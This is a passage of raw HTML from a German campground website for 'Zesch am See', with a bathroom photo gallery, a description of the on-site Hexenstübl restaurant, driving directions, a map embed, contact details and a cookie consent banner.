<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschenvariante1Bungalows.jpg" data-lbwps-width="1536" data-lbwps-height="2048" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschenvariante1Bungalows-225x300.jpg" data-lbwps-caption="Duschvariante &amp;#8211; Bungalow"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschenvariante1Bungalows-150x150.jpg" alt="Duschenvariante1Bungalows" width="150" height="150" aria-describedby="gallery-1-257" /></a></div><figcaption id="gallery-1-257" class="wp-caption-text gallery-caption">Duschvariante – Bungalow</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschvariante2-Bungalows.jpg" data-lbwps-width="1200" data-lbwps-height="1600" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschvariante2-Bungalows-225x300.jpg" data-lbwps-caption="Duschvariante &amp;#8211; Bungalow"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Duschvariante2-Bungalows-150x150.jpg" alt="Duschvariante2 Bungalows" width="150" height="150" aria-describedby="gallery-1-258" /></a></div><figcaption id="gallery-1-258" class="wp-caption-text gallery-caption">Duschvariante – Bungalow</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-1.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-1-300x225.jpg" data-lbwps-caption="Badvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-1-150x150.jpg" alt="Bungalow3-1" width="150" height="150" aria-describedby="gallery-1-243" /></a></div><figcaption id="gallery-1-243" class="wp-caption-text gallery-caption">Badvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper.jpg" data-lbwps-width="1152" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper-225x300.jpg" data-lbwps-caption="Dusche Tagescamper"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper-150x150.jpg" alt="Dusche Tagescamper" width="150" height="150" aria-describedby="gallery-1-255" /></a></div><figcaption id="gallery-1-255" class="wp-caption-text gallery-caption">Dusche Tagescamper</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper1.jpg" data-lbwps-width="1152" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper1-225x300.jpg" data-lbwps-caption="Dusche Tagescamper"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Dusche-Tagescamper1-150x150.jpg" alt="Dusche Tagescamper1" width="150" height="150" aria-describedby="gallery-1-256" /></a></div><figcaption id="gallery-1-256" class="wp-caption-text gallery-caption">Dusche Tagescamper</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum.jpg" data-lbwps-width="1152" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum-225x300.jpg" data-lbwps-caption="Waschraum"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum-150x150.jpg" alt="Waschraum" width="150" height="150" aria-describedby="gallery-1-290" /></a></div><figcaption id="gallery-1-290" class="wp-caption-text gallery-caption">Waschraum</figcaption></figure>
</div>
</div></div></div></div></div><div id="pg-7-20"  class="panel-grid panel-has-style" ><div class="red m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-20" id="hexenstuebl2" data-stretch-type="full" ><div id="pgc-7-20-0"  class="panel-grid-cell" ><div id="panel-7-20-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="29" ><div id="pl-w67fcfa6b493dd"  class="panel-layout" ><div id="pg-w67fcfa6b493dd-0"  class="panel-grid panel-no-style" ><div id="pgc-w67fcfa6b493dd-0-0"  class="panel-grid-cell" ><div id="panel-w67fcfa6b493dd-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><h2 style="text-align: center;" class="gelb-txt">Hexenstübl</h2>
<p><div class="su-spacer" style="height:20px"></div></p>
</div></div></div></div><div id="pg-w67fcfa6b493dd-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-w67fcfa6b493dd-1" data-stretch-type="full-width-stretch" ><div id="pgc-w67fcfa6b493dd-1-0"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w67fcfa6b493dd-1-1"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w67fcfa6b493dd-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><p>Eine grüne Oase in Brandenburg, wo der Mensch seit Jahrhunderten im Einklang mit der Natur lebt!</p>
<p>Das Hexenstübl liegt idyllisch umgeben von Wäldern, in ruhiger Lage am großen Zescher See, hinter dem Campingplatz.</p>
<p>Im Gastraum befinden sich 36 Sitzplätze, auf der teils überdachten Terrasse haben wir Sitzgelegenheiten für 25 Personen, möglich wären 36 Personen.</p>
<p>Wir, die Familie Carsten und Andrea Voltz betreiben seit 1998 die Gastronomie.<br />Angefangen haben wir mit einem Imbiss und sind dann 2001 in das jetzige Gebäude gezogen, in das ehemalige Kinderferienlager der Großbäckerei Leipzig.</p>
<p>Im Jahr 2002 bekamen wir eine Hexe von unserem ehemaligen Platzwart Werner geschenkt und diese brachte uns auf den Gedanken unser Restaurant in ein Hexenstübl um zu gestalten.</p>
<p>Gerne bieten wir unseren Gästen unsere platzeigenen Ruderboote an, damit können Sie romantische Stunden auf dem See verbringen und mal so richtig die Seele baumeln lassen.</p>
<p>Für unsere kleinsten Gäste haben wir im Flur einen Wickeltisch , wo auch Windeln und Feuchtigkeitstücher zur Verfügung stehen.</p>
<p>Vergessen Sie nicht, nach unserer Kinderkarte zu fragen oder Sie bestellen einfach einen Räuberteller für Ihre Kind.</p>
<p><div class="su-spacer" style="height:20px"></div><br />
<a class="su-button su-button-style-flat right" style="color: #7d241e; background-color: #fffbb8; border-color: #ccc993; border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px;" href="https://www.zum-hexenstuebl.de/" target="_self"><span style="color: #7d241e; padding: 0px 26px; font-size: 20px; line-height: 40px; border-color: #fffccd; border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none;"> Zum Hexenstübl geht`s hier lang...</span></a></p>
</div></div></div><div id="pgc-w67fcfa6b493dd-1-2"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></div></div></div><div id="pg-7-21"  class="panel-grid panel-has-style" ><div class="mt-20 m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-21" id="anfahrt" data-stretch-type="full" ><div id="pgc-7-21-0"  class="panel-grid-cell" ><div id="panel-7-21-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="30" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Anfahrt</h2>
</div>
</div></div></div></div></div><div id="pg-7-22"  class="panel-grid panel-has-style" ><div class="m0 mt-20 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-22" data-stretch-type="full" ><div id="pgc-7-22-0"  class="panel-grid-cell" ><div id="panel-7-22-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="31" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://campingplatzzeschamsee.de/wp-content/plugins/complianz-gdpr/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1732.8089174919887!2d13.513805571561441!3d52.10590483240429!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47a812641e43e9f7%3A0xa1a1c0fbf461217e!2sCampingplatz+Zesch+am+See!5e0!3m2!1sde!2sde!4v1487622363868" data-deferlazy="1" style="border: 0;"  src="about:blank"  width="100%" height="550" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
</div>
</div></div></div><div id="pgc-7-22-1"  class="panel-grid-cell" ><div id="panel-7-22-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="32" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h4>Wegbeschreibung:</h4>
<p>Bitte nutzen Sie die Anfahrt über die B96. Von der A13 aus Berlin kommend, bitte Abfahrt Bestensee nehmen und über Töpchin- Wünsdorf nach Zesch. Wenn von A13 kommend aus Richtung Dresden Abfahrt Baruth nehmen und über die B96 in Richtung Zossen fahren. Abfahrt Lindenbrück / Zesch am See ist ausgeschildert.</p>
<p>Die Straße von Egsdorf kommend, ist eine Privatstraße und sehr sehr schlecht.</p>
</div>
</div></div></div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</div><!-- #main -->
	</div><!-- #primary -->



			</div><!-- #content -->
		</div><!--.row-->
	</div><!--.container-->
	<footer id="footer" class="site-footer col-md-12" role="contentinfo">
		<div class="container">
			<div class="site-info">
				<aside class="single-widget widget_siteorigin-panels-builder"><div id="pl-w631893cd25992"  class="panel-layout" ><div id="pg-w631893cd25992-0"  class="panel-grid panel-no-style" ><div id="pgc-w631893cd25992-0-0"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Campingplatz &#8222;Zesch am See&#8220;</h3><div class="textwidget"><p>Inh. Carsten Voltz</p>
<p>Zum Campingplatz 20</p>
<p>15806 Zossen</p>
</div></div></div><div id="pgc-w631893cd25992-0-1"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Öffnungszeiten</h3><div class="textwidget"><p>15.00 - 18.00 Uhr</p>
<p>Mittwoch Ruhetag</p>
</div></div></div><div id="pgc-w631893cd25992-0-2"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><p><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1.png" data-lbwps-width="677" data-lbwps-height="956" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1-212x300.png"><img class="logo alignnone wp-image-169 size-medium" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1-212x300.png" alt="" width="212" height="300" /></a></p>
</div></div></div><div id="pgc-w631893cd25992-0-3"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Kontakt</h3><div class="textwidget"><table style="height: 134px; width: 325px;">
<tbody>
<tr style="height: 3px;">
<td style="width: 80.6167px; height: 3px;">Tel:</td>
<td style="width: 228.383px; height: 3px;">033704 - 66 031</td>
</tr>
<tr style="height: 8px;">
<td style="width: 80.6167px; height: 8px;">Mobil:</td>
<td style="width: 228.383px; height: 8px;">0173 - 90 43 347</td>
</tr>
<tr style="height: 11px;">
<td style="width: 80.6167px; height: 11px;">E-Mail:</td>
<td style="width: 228.383px; height: 11px;">info@zum-hexenstuebl.de</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div><div id="pgc-w631893cd25992-0-4"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-4-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Rechtliches</h3><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://campingplatzzeschamsee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://campingplatzzeschamsee.de/impressum/">Impressum</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148"><a rel="privacy-policy" href="https://campingplatzzeschamsee.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://campingplatzzeschamsee.de/disclaimer/">Disclaimer</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://campingplatzzeschamsee.de/allgemeine-reise-und-zahlungsbedingungen/">Allgemeine Reise und Zahlungsbedingungen</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://campingplatzzeschamsee.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
</ul></div></div></div></div></div></aside>			</div><!-- .site-info -->
		</div>
        
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://campingplatzzeschamsee.de">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-150"><a href="/#start" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-64"><a href="/#geschichte" aria-current="page">Geschichte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-218"><a href="/#campingplatz" aria-current="page">Campingplatz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#preise2">Preise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-65"><a href="/#bungalow" aria-current="page">Bungalows</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="#preise">Preise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-66"><a href="/#veranstaltungen" aria-current="page">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-67"><a href="/#ausfluege" aria-current="page">Ausflüge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-68"><a href="/#galerie" aria-current="page">Galerie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-211"><a href="/#hexenstuebl" aria-current="page">Hexenstübl</a></li>

     
</ul>
				
				</div>
			</div>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-left-minimal optin cmplz-bottom-left cmplz-categories-type-visible" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w631893cc56c9f */ #pgc-w631893cc56c9f-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w631893cc56c9f .so-panel { margin-bottom:30px } #pl-w631893cc56c9f .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w631893cc56c9f-0.panel-no-style, #pg-w631893cc56c9f-0.panel-has-style > .panel-row-style, #pg-w631893cc56c9f-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w631893cc56c9f-0 > .panel-grid-cell , #pg-w631893cc56c9f-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w631893cc56c9f .panel-grid-cell { padding:0 } #pl-w631893cc56c9f .panel-grid .panel-grid-cell-empty { display:none } #pl-w631893cc56c9f .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w628256f3ef5be */ #pgc-w628256f3ef5be-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w628256f3ef5be-0 , #pg-w628256f3ef5be-1 , #pg-w628256f3ef5be-2 , #pl-w628256f3ef5be .so-panel { margin-bottom:30px } #pgc-w628256f3ef5be-1-0 , #pgc-w628256f3ef5be-1-1 , #pgc-w628256f3ef5be-2-0 , #pgc-w628256f3ef5be-2-1 , #pgc-w628256f3ef5be-3-0 , #pgc-w628256f3ef5be-3-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-w628256f3ef5be .so-panel:last-of-type { margin-bottom:0px } #pg-w628256f3ef5be-0.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-w628256f3ef5be-1> .panel-row-style , #pg-w628256f3ef5be-2> .panel-row-style , #pg-w628256f3ef5be-3> .panel-row-style { padding:0px 0px 50px 0px } #pg-w628256f3ef5be-1.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-1.panel-no-style , #pg-w628256f3ef5be-2.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-2.panel-no-style , #pg-w628256f3ef5be-3.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-3.panel-no-style { -webkit-align-items:center;align-items:center } @media (max-width:780px){ #pg-w628256f3ef5be-0.panel-no-style, #pg-w628256f3ef5be-0.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-0 , #pg-w628256f3ef5be-1.panel-no-style, #pg-w628256f3ef5be-1.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-1 , #pg-w628256f3ef5be-2.panel-no-style, #pg-w628256f3ef5be-2.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-2 , #pg-w628256f3ef5be-3.panel-no-style, #pg-w628256f3ef5be-3.panel-has-style > .panel-row-style, #pg-w628256f3ef5be-3 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w628256f3ef5be-0 > .panel-grid-cell , #pg-w628256f3ef5be-0 > .panel-row-style > .panel-grid-cell , #pg-w628256f3ef5be-1 > .panel-grid-cell , #pg-w628256f3ef5be-1 > .panel-row-style > .panel-grid-cell , #pg-w628256f3ef5be-2 > .panel-grid-cell , #pg-w628256f3ef5be-2 > .panel-row-style > .panel-grid-cell , #pg-w628256f3ef5be-3 > .panel-grid-cell , #pg-w628256f3ef5be-3 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w628256f3ef5be-1-0 , #pgc-w628256f3ef5be-2-0 , #pgc-w628256f3ef5be-3-0 { margin-bottom:30px } #pl-w628256f3ef5be .panel-grid-cell { padding:0 } #pl-w628256f3ef5be .panel-grid .panel-grid-cell-empty { display:none } #pl-w628256f3ef5be .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67fcfa6b481ae */ #pgc-w67fcfa6b481ae-0-0 , #pgc-w67fcfa6b481ae-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67fcfa6b481ae-0 , #pg-w67fcfa6b481ae-1 , #pl-w67fcfa6b481ae .so-panel { margin-bottom:30px } #pgc-w67fcfa6b481ae-1-0 , #pgc-w67fcfa6b481ae-1-1 { width:50%;width:calc(50% - ( 0.5 * 10px ) ) } #pl-w67fcfa6b481ae .so-panel:last-of-type { margin-bottom:0px } #pg-w67fcfa6b481ae-0> .panel-row-style { padding:0px 0px 50px 0px } #pg-w67fcfa6b481ae-0.panel-has-style > .panel-row-style, #pg-w67fcfa6b481ae-0.panel-no-style , #pg-w67fcfa6b481ae-1.panel-has-style > .panel-row-style, #pg-w67fcfa6b481ae-1.panel-no-style , #pg-w67fcfa6b481ae-2.panel-has-style > .panel-row-style, 